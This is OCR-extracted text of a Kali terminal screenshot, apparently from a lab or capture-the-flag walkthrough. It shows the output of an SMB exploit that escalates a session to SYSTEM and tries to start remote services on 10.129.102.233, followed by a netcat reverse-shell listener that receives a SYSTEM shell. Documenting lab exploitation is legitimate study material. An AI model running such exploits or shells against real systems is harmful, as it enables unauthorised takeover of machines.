 kali@kali: ~
File Actions Edit View Help
MID: 0×2803
unexpected alignment, diff: 0x-30fb8
leak failed... try again
CONNECTION: 0×fffffa8004194920
SESSION: 0×fffff8a0037528a0
FLINK: 0×fffff8a00274c088
InParam: 0×fffff8a00274615c
MID: 0×2803
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 10.129.102.233.....
Creating service FJTF.....
Starting service FJTF.....
SCMR SessionError: code: 0×41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service
did not respond to the start or control request in a timely fashion.
Removing service FJTF.....
Opening SVCManager on 10.129.102.233.....
Creating service RKRq.....
Starting service RKRq.....
The NETBIOS connection with the remote host timed out.
Removing service RKRq.....
ServiceExec Error on: 10.129.102.233
nca_s_proto_error
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.102.233] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>